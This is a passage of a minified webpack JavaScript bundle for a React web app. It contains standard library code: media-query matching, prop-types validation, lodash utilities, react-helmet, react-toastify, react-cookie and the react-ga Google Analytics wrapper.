strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=[];return Object.keys(o.default.all).forEach((function(n){var o=e[n];null!=o&&t.push(function(e,t){var n=(0,r.default)(e);return"number"==typeof t&&(t+="px"),!0===t?e:!1===t?"not "+e:"("+n+": "+t+")"}(n,o))})),t.join(" and ")};var r=i(n(7)),o=i(n(5));function i(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t){"use strict";t.match=function(e,t){return u(e).some((function(e){var n=e.inverse,r="all"===e.type||t.type===e.type;if(r&&n||!r&&!n)return!1;var o=e.expressions.every((function(e){var n=e.feature,r=e.modifier,o=e.value,i=t[n];if(!i)return!1;switch(n){case"orientation":case"scan":return i.toLowerCase()===o.toLowerCase();case"width":case"height":case"device-width":case"device-height":o=c(o),i=c(i);break;case"resolution":o=s(o),i=s(i);break;case"aspect-ratio":case"device-aspect-ratio":case"device-pixel-ratio":o=l(o),i=l(i);break;case"grid":case"color":case"color-index":case"monochrome":o=parseInt(o,10)||1,i=parseInt(i,10)||0}switch(r){case"min":return i>=o;case"max":return i<=o;default:return i===o}}));return o&&!n||!o&&n}))},t.parse=u;var n=/(?:(only|not)?\s*([^\s\(\)]+)(?:\s*and)?\s*)?(.+)?/i,r=/\(\s*([^\s\:\)]+)\s*(?:\:\s*([^\s\)]+))?\s*\)/,o=/^(?:(min|max)-)?(.+)/,i=/(em|rem|px|cm|mm|in|pt|pc)?$/,a=/(dpi|dpcm|dppx)?$/;function u(e){return e.split(",").map((function(e){var t=(e=e.trim()).match(n),i=t[1],a=t[2],u=t[3]||"",l={};return l.inverse=!!i&&"not"===i.toLowerCase(),l.type=a?a.toLowerCase():"all",u=u.match(/\([^\)]+\)/g)||[],l.expressions=u.map((function(e){var t=e.match(r),n=t[1].toLowerCase().match(o);return{modifier:n[1],feature:n[2],value:t[2]}})),l}))}function l(e){var t,n=Number(e);return n||(n=(t=e.match(/^(\d+)\s*\/\s*(\d+)$/))[1]/t[2]),n}function s(e){var t=parseFloat(e);switch(String(e).match(a)[1]){case"dpcm":return t/2.54;case"dppx":return 96*t;default:return t}}function c(e){var t=parseFloat(e);switch(String(e).match(i)[1]){case"em":case"rem":return 16*t;case"cm":return 96*t/2.54;case"mm":return 96*t/2.54/10;case"in":return 96*t;case"pt":return 72*t;case"pc":return 72*t/12;default:return t}}},function(e,t,n){"use strict";var r=n(10).match,o="undefined"!=typeof window?window.matchMedia:null;function i(e,t){var n=this;if(o){var i=o.call(window,e);this.matches=i.matches,this.media=i.media,i.addListener(a)}else this.matches=r(e,t),this.media=e;function a(e){n.matches=e.matches,n.media=e.media}this.addListener=function(e){i&&i.addListener(e)},this.removeListener=function(e){i&&i.removeListener(e)},this.dispose=function(){i&&i.removeListener(a)}}e.exports=function(e,t){return new i(e,t)}},function(e,t,n){(function(t){"use strict";if("production"!==t.env.NODE_ENV)var r=n(3),o=n(6),i=n(4),a={};e.exports=function(e,n,u,l,s){if("production"!==t.env.NODE_ENV)for(var c in e)if(e.hasOwnProperty(c)){var f;try{r("function"==typeof e[c],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",l||"React class",u,c),f=e[c](n,c,l,u,null,i)}catch(e){f=e}if(o(!f||f instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",l||"React class",u,c,typeof f),f instanceof Error&&!(f.message in a)){a[f.message]=!0;var p=s?s():"";o(!1,"Failed %s type: %s%s",u,f.message,null!=p?p:"")}}}}).call(t,n(1))},function(e,t,n){"use strict";var r=n(2),o=n(3),i=n(4);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){(function(t){"use strict";var r=n(2),o=n(3),i=n(6),a=n(4),u=n(12);e.exports=function(e,n){var l="function"==typeof Symbol&&Symbol.iterator,s={array:p("array"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:f(r.thatReturnsNull),arrayOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u))return new c("Invalid "+o+" `"+i+"` of type `"+h(u)+"` supplied to `"+r+"`, expected an array.");for(var l=0;l<u.length;l++){var s=e(u,l,r,o,i+"["+l+"]",a);if(s instanceof Error)return s}return null}))},element:f((function(t,n,r,o,i){var a=t[n];return e(a)?null:new c("Invalid "+o+" `"+i+"` of type `"+h(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),instanceOf:function(e){return f((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||"<<anonymous>>";return new c("Invalid "+o+" `"+i+"` of type `"+(((u=t[n]).constructor&&u.constructor.name?u.constructor.name:"<<anonymous>>")+"` supplied to `")+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:f((function(e,t,n,r,o){return d(e[t])?null:new c("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected an object.");for(var s in u)if(u.hasOwnProperty(s)){var f=e(u,s,r,o,i+"."+s,a);if(f instanceof Error)return f}return null}))},oneOf:function(e){return Array.isArray(e)?f((function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(l=a,s=e[u],l===s?0!==l||1/l==1/s:l!=l&&s!=s)return null;var l,s;return new c("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")})):("production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){if(!Array.isArray(e))return"production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull;for(var n=0;n<e.length;n++){var o=e[n];if("function"!=typeof o)return i(!1,"Invalid argument supplid to oneOfType. Expected an array of check functions, but received %s at index %s.",m(o),n),r.thatReturnsNull}return f((function(t,n,r,o,i){for(var u=0;u<e.length;u++)if(null==(0,e[u])(t,n,r,o,i,a))return null;return new c("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}))},shape:function(e){return f((function(t,n,r,o,i){var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected `object`.");for(var s in e){var f=e[s];if(f){var p=f(u,s,r,o,i+"."+s,a);if(p)return p}}return null}))}};function c(e){this.message=e,this.stack=""}function f(e){if("production"!==t.env.NODE_ENV)var r={},u=0;function l(l,s,f,p,d,h,v){if(p=p||"<<anonymous>>",h=h||f,v!==a)if(n)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("production"!==t.env.NODE_ENV&&"undefined"!=typeof console){var m=p+":"+f;!r[m]&&u<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",h,p),r[m]=!0,u++)}return null==s[f]?l?null===s[f]?new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `null`."):new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `undefined`."):null:e(s,f,p,d,h)}var s=l.bind(null,!1);return s.isRequired=l.bind(null,!0),s}function p(e){return f((function(t,n,r,o,i,a){var u=t[n];return h(u)!==e?new c("Invalid "+o+" `"+i+"` of type `"+v(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function d(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(d);if(null===t||e(t))return!0;var n=function(e){var t=e&&(l&&e[l]||e["@@iterator"]);if("function"==typeof t)return t}(t);if(!n)return!1;var r,o=n.call(t);if(n!==t.entries){for(;!(r=o.next()).done;)if(!d(r.value))return!1}else for(;!(r=o.next()).done;){var i=r.value;if(i&&!d(i[1]))return!1}return!0;default:return!1}}function h(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function v(e){if(null==e)return""+e;var t=h(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function m(e){var t=v(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}return c.prototype=Error.prototype,s.checkPropTypes=u,s.PropTypes=s,s}}).call(t,n(1))},function(t,n){t.exports=e}])},e.exports=r(n(0))},,,,,function(e,t,n){var r=n(348),o=n(172),i=n(836),a=n(716);e.exports=function(e,t){if(null==e)return{};var n=r(a(e),(function(e){return[e]}));return t=o(t),i(e,n,(function(e,n){return t(e,n[0])}))}},function(e,t,n){t.__esModule=!0,t.Helmet=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=f(n(0)),a=f(n(6)),u=f(n(1666)),l=f(n(1668)),s=n(1669),c=n(932);function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var v,m,y,g=(0,u.default)(s.reducePropsToState,s.handleClientStateChange,s.mapStateOnServer)((function(){return null})),b=(v=g,y=m=function(e){function t(){return d(this,t),h(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.shouldComponentUpdate=function(e){return!(0,l.default)(this.props,e)},t.prototype.mapNestedChildrenToProps=function(e,t){if(!t)return null;switch(e.type){case c.TAG_NAMES.SCRIPT:case c.TAG_NAMES.NOSCRIPT:return{innerHTML:t};case c.TAG_NAMES.STYLE:return{cssText:t}}throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")},t.prototype.flattenArrayTypeChildren=function(e){var t,n=e.child,o=e.arrayTypeChildren,i=e.newChildProps,a=e.nestedChildren;return r({},o,((t={})[n.type]=[].concat(o[n.type]||[],[r({},i,this.mapNestedChildrenToProps(n,a))]),t))},t.prototype.mapObjectTypeChildren=function(e){var t,n,o=e.child,i=e.newProps,a=e.newChildProps,u=e.nestedChildren;switch(o.type){case c.TAG_NAMES.TITLE:return r({},i,((t={})[o.type]=u,t.titleAttributes=r({},a),t));case c.TAG_NAMES.BODY:return r({},i,{bodyAttributes:r({},a)});case c.TAG_NAMES.HTML:return r({},i,{htmlAttributes:r({},a)})}return r({},i,((n={})[o.type]=r({},a),n))},t.prototype.mapArrayTypeChildrenToProps=function(e,t){var n=r({},t);return Object.keys(e).forEach((function(t){var o;n=r({},n,((o={})[t]=e[t],o))})),n},t.prototype.warnOnInvalidChildren=function(e,t){return!0},t.prototype.mapChildrenToProps=function(e,t){var n=this,r={};return i.default.Children.forEach(e,(function(e){if(e&&e.props){var o=e.props,i=o.children,a=p(o,["children"]),u=(0,s.convertReactPropstoHtmlAttributes)(a);switch(n.warnOnInvalidChildren(e,i),e.type){case c.TAG_NAMES.LINK:case c.TAG_NAMES.META:case c.TAG_NAMES.NOSCRIPT:case c.TAG_NAMES.SCRIPT:case c.TAG_NAMES.STYLE:r=n.flattenArrayTypeChildren({child:e,arrayTypeChildren:r,newChildProps:u,nestedChildren:i});break;default:t=n.mapObjectTypeChildren({child:e,newProps:t,newChildProps:u,nestedChildren:i})}}})),t=this.mapArrayTypeChildrenToProps(r,t)},t.prototype.render=function(){var e=this.props,t=e.children,n=p(e,["children"]),o=r({},n);return t&&(o=this.mapChildrenToProps(t,o)),i.default.createElement(v,o)},o(t,null,[{key:"canUseDOM",set:function(e){v.canUseDOM=e}}]),t}(i.default.Component),m.propTypes={base:a.default.object,bodyAttributes:a.default.object,children:a.default.oneOfType([a.default.arrayOf(a.default.node),a.default.node]),defaultTitle:a.default.string,defer:a.default.bool,encodeSpecialCharacters:a.default.bool,htmlAttributes:a.default.object,link:a.default.arrayOf(a.default.object),meta:a.default.arrayOf(a.default.object),noscript:a.default.arrayOf(a.default.object),onChangeClientState:a.default.func,script:a.default.arrayOf(a.default.object),style:a.default.arrayOf(a.default.object),title:a.default.string,titleAttributes:a.default.object,titleTemplate:a.default.string},m.defaultProps={defer:!0,encodeSpecialCharacters:!0},m.peek=v.peek,m.rewind=function(){var e=v.rewind();return e||(e=(0,s.mapStateOnServer)({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}})),e},y);b.renderStatic=b.rewind,t.Helmet=b,t.default=b},,function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(1164)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.style=t.toast=t.ToastContainer=void 0;var r=a(n(1367)),o=a(n(1404)),i=n(620);function a(e){return e&&e.__esModule?e:{default:e}}t.ToastContainer=r.default,t.toast=o.default,t.style=i.defineStyle},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1361);Object.defineProperty(t,"Cookies",{enumerable:!0,get:function(){return a(r).default}});var o=n(1365);Object.defineProperty(t,"CookiesProvider",{enumerable:!0,get:function(){return a(o).default}});var i=n(1366);function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"withCookies",{enumerable:!0,get:function(){return a(i).default}})},,function(e,t,n){var r=n(831);e.exports=function(e){return e&&e.length?r(e):[]}},function(e,t,n){var r=n(606),o=n(357),i=n(1350),a=n(437),u=n(864),l=Math.max;e.exports=function(e,t,n,s){e=o(e)?e:u(e),n=n&&!s?a(n):0;var c=e.length;return n<0&&(n=l(c+n,0)),i(e)?n<=c&&e.indexOf(t,n)>-1:!!c&&r(e,t,n)>-1}},,,,,,function(e,t){e.exports=function(e){return e}},,,,,,function(e,t){e.exports=function(){}},function(e,t,n){var r=n(172),o=n(831);e.exports=function(e,t){return e&&e.length?o(e,r(t,2)):[]}},,,,,,function(e,t,n){var r=n(124),o=n(1692),i=n(827),a=Math.max,u=Math.min;e.exports=function(e,t,n){var l,s,c,f,p,d,h=0,v=!1,m=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function g(t){var n=l,r=s;return l=s=void 0,h=t,f=e.apply(r,n)}function b(e){return h=e,p=setTimeout(w,t),v?g(e):f}function _(e){var n=e-d;return void 0===d||n>=t||n<0||m&&e-h>=c}function w(){var e=o();if(_(e))return x(e);p=setTimeout(w,function(e){var n=t-(e-d);return m?u(n,c-(e-h)):n}(e))}function x(e){return p=void 0,y&&l?g(e):(l=s=void 0,f)}function E(){var e=o(),n=_(e);if(l=arguments,s=this,d=e,n){if(void 0===p)return b(d);if(m)return clearTimeout(p),p=setTimeout(w,t),g(d)}return void 0===p&&(p=setTimeout(w,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,c=(m="maxWait"in n)?a(i(n.maxWait)||0,t):c,y="trailing"in n?!!n.trailing:y),E.cancel=function(){void 0!==p&&clearTimeout(p),h=0,l=d=s=p=void 0},E.flush=function(){return void 0===p?f:x(o())},E}},function(e,t,n){var r=n(602),o=n(610),i=n(562),a=n(128);e.exports=function(){var e=arguments.length;if(!e)return[];for(var t=Array(e-1),n=arguments[0],u=e;u--;)t[u-1]=arguments[u];return r(a(n)?i(n):[n],o(t,1))}},function(e,t,n){var r=n(172),o=n(1345);e.exports=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,a=[],u=e.length;for(t=r(t,3);++i<u;){var l=e[i];t(l,i,e)&&(n.push(l),a.push(i))}return o(e,a),n}},function(e,t,n){var r;"undefined"!=typeof self&&self,r=function(e,t){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){console.warn("[react-ga]",e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(/^\s+|\s+$/g,"")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.testModeAPI=t.OutboundLink=t.plugin=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.initialize=S,t.ga=O,t.set=T,t.send=k,t.pageview=C,t.modalview=P,t.timing=j,t.event=A,t.exception=M,t.outboundLink=R;var i=d(n(3)),a=d(n(6)),u=d(n(1)),l=d(n(7)),s=d(n(0)),c=d(n(8)),f=d(n(9)),p=d(n(10));function d(e){return e&&e.__esModule?e:{default:e}}function h(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function v(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var m=!1,y=!0,g=!1,b=!0,_=function(){var e;return g?f.default.ga.apply(f.default,arguments):window.ga?(e=window).ga.apply(e,arguments):(0,s.default)("ReactGA.initialize must be called first or GoogleAnalytics should be loaded manually")};function w(e){return(0,i.default)(e,y)}function x(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=n[0];"string"==typeof o?(!b&&Array.isArray(e)||_.apply(void 0,n),Array.isArray(e)&&e.forEach((function(e){_.apply(void 0,v([e+"."+o].concat(n.slice(1))))}))):(0,s.default)("ga command must be a string")}function E(e,t){e?(t&&(t.debug&&!0===t.debug&&(m=!0),!1===t.titleCase&&(y=!1)),t&&t.gaOptions?_("create",e,t.gaOptions):_("create",e,"auto")):(0,s.default)("gaTrackingID is required in initialize()")}function S(e,t){if(t&&!0===t.testMode)g=!0;else{if("undefined"==typeof window)return!1;(0,l.default)(t)}return b=!t||"boolean"!=typeof t.alwaysSendToDefaultTracker||t.alwaysSendToDefaultTracker,Array.isArray(e)?e.forEach((function(e){"object"===(void 0===e?"undefined":o(e))?E(e.trackingId,e):(0,s.default)("All configs must be an object")})):E(e,t),!0}function O(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.length>0&&(_.apply(void 0,t),m&&((0,c.default)("called ga('arguments');"),(0,c.default)("with arguments: "+JSON.stringify(t)))),window.ga}function T(e,t){e?"object"===(void 0===e?"undefined":o(e))?(0===Object.keys(e).length&&(0,s.default)("empty `fieldsObject` given to .set()"),x(t,"set",e),m&&((0,c.default)("called ga('set', fieldsObject);"),(0,c.default)("with fieldsObject: "+JSON.stringify(e)))):(0,s.default)("Expected `fieldsObject` arg to be an Object"):(0,s.default)("`fieldsObject` is required in .set()")}function k(e,t){x(t,"send",e),m&&((0,c.default)("called ga('send', fieldObject);"),(0,c.default)("with fieldObject: "+JSON.stringify(e)),(0,c.default)("with trackers: "+JSON.stringify(t)))}function C(e,t,n){if(e){var o=(0,u.default)(e);if(""!==o){var i={};if(n&&(i.title=n),x(t,"send",r({hitType:"pageview",page:o},i)),m){(0,c.default)("called ga('send', 'pageview', path);");var a="";n&&(a=" and title: "+n),(0,c.default)("with path: "+o+a)}}else(0,s.default)("path cannot be an empty string in .pageview()")}else(0,s.default)("path is required in .pageview()")}function P(e,t){if(e){var n=(0,a.default)((0,u.default)(e));if(""!==n){var r="/modal/"+n;x(t,"send","pageview",r),m&&((0,c.default)("called ga('send', 'pageview', path);"),(0,c.default)("with path: "+r))}else(0,s.default)("modalName cannot be an empty string or a single / in .modalview()")}else(0,s.default)("modalName is required in .modalview(modalName)")}function j(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.category,n=e.variable,r=e.value,o=e.label,i=arguments[1];if(t&&n&&r&&"number"==typeof r){var a={hitType:"timing",timingCategory:w(t),timingVar:w(n),timingValue:r};o&&(a.timingLabel=w(o)),k(a,i)}else(0,s.default)("args.category, args.variable AND args.value are required in timing() AND args.value has to be a number")}function A(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1],n=e.category,r=e.action,o=e.label,i=e.value,a=e.nonInteraction,u=e.transport,l=h(e,["category","action","label","value","nonInteraction","transport"]);if(n&&r){var c={hitType:"event",eventCategory:w(n),eventAction:w(r)};o&&(c.eventLabel=w(o)),void 0!==i&&("number"!=typeof i?(0,s.default)("Expected `args.value` arg to be a Number."):c.eventValue=i),void 0!==a&&("boolean"!=typeof a?(0,s.default)("`args.nonInteraction` must be a boolean."):c.nonInteraction=a),void 0!==u&&("string"!=typeof u?(0,s.default)("`args.transport` must be a string."):(-1===["beacon","xhr","image"].indexOf(u)&&(0,s.default)("`args.transport` must be either one of these values: `beacon`, `xhr` or `image`"),c.transport=u)),Object.keys(l).filter((function(e){return"dimension"===e.substr(0,"dimension".length)})).forEach((function(e){c[e]=l[e]})),Object.keys(l).filter((function(e){return"metric"===e.substr(0,"metric".length)})).forEach((function(e){c[e]=l[e]})),k(c,t)}else(0,s.default)("args.category AND args.action are required in event()")}function M(e,t){var n=e.description,r=e.fatal,o={hitType:"exception"};n&&(o.exDescription=w(n)),void 0!==r&&("boolean"!=typeof r?(0,s.default)("`args.fatal` must be a boolean."):o.exFatal=r),k(o,t)}var N=t.plugin={require:function(e,t){if(e){var n=(0,u.default)(e);if(""!==n)if(t){if("object"!==(void 0===t?"undefined":o(t)))return void(0,s.default)("Expected `options` arg to be an Object");0===Object.keys(t).length&&(0,s.default)("Empty `options` given to .require()"),O("require",n,t),m&&(0,c.default)("called ga('require', '"+n+"', "+JSON.stringify(t))}else O("require",n),m&&(0,c.default)("called ga('require', '"+n+"');");else(0,s.default)("`name` cannot be an empty string in .require()")}else(0,s.default)("`name` is required in .require()")},execute:function(e,t){var n=void 0,r=void 0;if(1==(arguments.length<=2?0:arguments.length-2)?n=arguments.length<=2?void 0:arguments[2]:(r=arguments.length<=2?void 0:arguments[2],n=arguments.length<=3?void 0:arguments[3]),"string"!=typeof e)(0,s.default)("Expected `pluginName` arg to be a String.");else if("string"!=typeof t)(0,s.default)("Expected `action` arg to be a String.");else{var o=e+":"+t;n=n||null,r&&n?(O(o,r,n),m&&((0,c.default)("called ga('"+o+"');"),(0,c.default)('actionType: "'+r+'" with payload: '+JSON.stringify(n)))):n?(O(o,n),m&&((0,c.default)("called ga('"+o+"');"),(0,c.default)("with payload: "+JSON.stringify(n)))):(O(o),m&&(0,c.default)("called ga('"+o+"');"))}}};function R(e,t,n){if("function"==typeof t)if(e&&e.label){var r={hitType:"event",eventCategory:"Outbound",eventAction:"Click",eventLabel:w(e.label)},o=!1,i=setTimeout((function(){o=!0,t()}),250);r.hitCallback=function(){clearTimeout(i),o||t()},k(r,n)}else(0,s.default)("args.label is required in outboundLink()");else(0,s.default)("hitCallback function is required")}p.default.origTrackLink=p.default.trackLink,p.default.trackLink=R;var I=t.OutboundLink=p.default;t.testModeAPI=f.default,t.default={initialize:S,ga:O,set:T,send:k,pageview:C,modalview:P,timing:j,event:A,exception:M,plugin:N,outboundLink:R,OutboundLink:I,testModeAPI:f.default}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,r.default)(e)?((0,i.default)("This arg looks like an email address, redacting."),"REDACTED (Potential Email Address)"):t?(0,o.default)(e):e};var r=a(n(4)),o=a(n(5)),i=a(n(0));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return/[^@]+@[^@]+/.test(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,i.default)(e).replace(/[A-Za-z0-9\u00C0-\u00FF]+[^\s-]*/g,(function(e,t,n){return t>0&&t+e.length!==n.length&&e.search(a)>-1&&":"!==n.charAt(t-2)&&("-"!==n.charAt(t+e.length)||"-"===n.charAt(t-1))&&n.charAt(t-1).search(/[^\s-]/)<0?e.toLowerCase():e.substr(1).search(/[A-Z]|\../)>-1?e:e.charAt(0).toUpperCase()+e.substr(1)}))};var r,o=n(1),i=(r=o)&&r.__esModule?r:{default:r},a=/^(a|an|and|as|at|but|by|en|for|if|in|nor|of|on|or|per|the|to|vs?\.?|via)$/i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"/"===e.substring(0,1)?e.substring(1):e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t,n,r,o,i,a,u;t=window,n=document,r="script",o=e&&e.gaAddress?e.gaAddress:"https://www.google-analytics.com/analytics.js",i="ga",t.GoogleAnalyticsObject=i,t.ga=t.ga||function(){(t.ga.q=t.ga.q||[]).push(arguments)},t.ga.l=1*new Date,a=n.createElement(r),u=n.getElementsByTagName(r)[0],a.async=1,a.src=o,u.parentNode.insertBefore(a,u)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){console.info("[react-ga]",e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.gaCalls=[];t.default={calls:r,ga:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];r.push([].concat(t))}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(11),a=s(i),u=s(n(12)),l=s(n(0));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var p=function(e){function t(){var e,n,r;c(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=f(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.handleClick=function(e){var n=r.props,o=n.target,i=n.eventLabel,a=n.to,u=n.onClick,l={label:i},s="_blank"!==o,c=!(e.ctrlKey||e.shiftKey||e.metaKey||1===e.button);s&&c?(e.preventDefault(),t.trackLink(l,(function(){window.location.href=a}))):t.trackLink(l,(function(){})),u&&u(e)},f(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"render",value:function(){var e=r({},this.props,{href:this.props.to,onClick:this.handleClick});return delete 